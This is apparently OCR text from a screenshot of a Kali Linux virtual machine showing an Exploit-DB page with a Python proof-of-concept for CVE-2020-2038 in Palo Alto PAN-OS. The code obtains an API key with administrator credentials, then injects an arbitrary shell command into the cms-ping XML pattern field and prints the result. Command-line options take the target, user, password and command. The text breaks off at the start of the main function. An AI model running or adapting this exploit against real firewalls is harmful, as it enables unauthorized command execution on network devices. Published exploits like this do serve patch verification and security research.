 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 18:34
Panorama PAN-OS 10.0 - Remote Co
https://www.exploit-db.com/exploits/51005
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
print('# Proof of Concept for CVE-2020-2038 #')
print('# Vulnerability discovered by Mikhail Klyuchnikov and Nikita Abramov of #')
print('# Positive Technologies #')
print('# https://swarm.ptsecurity.com/swarm-of-palo-alto-pan-os-vulnerabilities/ #')
print('# #')
print('# Exploit by: Juampa Rodríguez (@UnD3sc0n0c1d0) #')
print('###########################################################################')
def exploit(target,user,password,command):
apiparam = {'type': 'keygen', 'user': user, 'password': password}
apiresponse = requests.get(target+'api/', params=apiparam, verify=False)
xmlparse = xmltodict.parse(apiresponse.content)
apikey = xmlparse['response']['result']['key']
payload = '<cms-ping><host>8.8.8.8</host><count>1</count><pattern>111<![CDATA[||'+command+'||]]></pattern></cms-ping>'
parameters = {'cmd': payload, 'type': 'op', 'key': apikey}
response = requests.get(target+'api', params=parameters, verify=False)
print(response.text[50:-20])
def usage():
print('\nusage: CVE-2020-2038.py\n\n')
print('arguments:')
print(' -h show this help message and exit')
print(' -t target URL (ex: http://vulnerable.host/)')
print(' -u target administrator user')
print(' -p pasword of the defined user account')
print(' -c command you want to execute on the target\n')
def main(argv):
if len(sys.argv) < 9: